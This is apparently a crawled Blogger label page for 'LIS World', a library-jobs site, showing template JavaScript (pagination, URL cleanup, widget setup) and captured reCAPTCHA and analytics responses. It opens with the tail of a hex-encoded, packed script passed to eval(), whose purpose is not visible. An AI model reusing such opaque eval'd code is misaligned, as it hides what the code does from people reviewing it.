5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x75\x2c\x31\x41\x2c\x5a\x2c\x31\x43\x2c\x31\x42\x2c\x31\x52\x29\x7b\x31\x42\x3d\x31\x47\x28\x5a\x29\x7b\x31\x45\x28\x5a\x3c\x31\x41\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x42\x28\x31\x59\x28\x5a\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x5a\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x42\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x34\x35\x7c\x78\x37\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x33\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x65\x66\x65\x64\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x33\x38\x7c\x78\x34\x44\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x31\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x33\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x32\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zDY4H0);
 //]]>
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= perPage;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<div class='pagenavi'><span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span></div>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;varbre totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
//<![CDATA[
var uri = window.location.toString();
if (uri.indexOf("%3D","%3D") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("%3D"));
window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("%3D%3D","%3D%3D") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("%3D%3D"));
window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("&m=1","&m=1") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("&m=1"));
window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("?m=1","?m=1") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("?m=1"));
window.history.replaceState({}, document.title, clean_uri);
}
//]]>
</script>
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const images = document.querySelectorAll('.block-image .thumb img');

    images.forEach(img => {
      if(img.src.includes('/s72-c/')) {
        img.src = img.src.replace('/s72-c/', '/s771/');
      }
    });
  });
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6hvARMVZzNHFj6RAFLVyaCl-kj3w:1769613758944';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6842113049314567152','//www.lisworld.in/search/label/West%20Bengal','6842113049314567152');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6842113049314567152', 'title': 'LIS World', 'url': 'https://www.lisworld.in/search/label/West%20Bengal', 'canonicalUrl': 'https://www.lisworld.in/search/label/West%20Bengal', 'homepageUrl': 'https://www.lisworld.in/', 'searchUrl': 'https://www.lisworld.in/search', 'canonicalHomepageUrl': 'https://www.lisworld.in/', 'blogspotFaviconUrl': 'https://www.lisworld.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163703776-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LIS World - Atom\x22 href\x3d\x22https://www.lisworld.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22LIS World - RSS\x22 href\x3d\x22https://www.lisworld.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LIS World - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6842113049314567152/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9544820706446315', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'searchLabel': 'West Bengal', 'pageName': 'West Bengal', 'pageTitle': 'LIS World: West Bengal', 'metaDescription': 'LIS World,Library Jobs,Seminars,Library News,Conference,Librarian Job,Library Career,Library Portal, career,Vacancy,Job,Government,LIS Portal,LIS News'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'LIS World', 'description': 'LIS World,Library Jobs,Seminars,Library News,Conference,Librarian Job,Library Career,Library Portal, career,Vacancy,Job,Government,LIS Portal,LIS News', 'url': 'https://www.lisworld.in/search/label/West%20Bengal', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'West Bengal', 'resultsMessage': 'Showing posts with the label West Bengal', 'resultsMessageHtml': 'Showing posts with the label \x3cspan class\x3d\x27search-label\x27\x3eWest Bengal\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Showing posts with label \x3cb\x3eWest Bengal\x3c/b\x3e. \x3ca href\x3d\x22https://www.lisworld.in/\x22\x3eShow all posts\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'main', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebar', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.lisworld.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBWma3_46KzXoWMK_7E2T_bwhYv-s9Eo7bYWEukH1e8gWpmoh39lbl6CaUmzJNIKRqrqUm3T2L1F-Rly57ZrbCs5xPL_w'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QIheRu032fobExTFNEjf3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769613767114');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=217347760&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lisworld.in%2Fsearch%2Flabel%2FWest%2520Bengal&ul=en-us%40posix&dt=LIS%20World%3A%20West%20Bengal&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=485554736&gjid=564941923&cid=1530998303.1769613762&tid=UA-163703776-1&_gid=5916247.1769613762&_r=1&_slc=1&z=460595057
body_size: -450
content:
2,cG-SLRGMPW7VE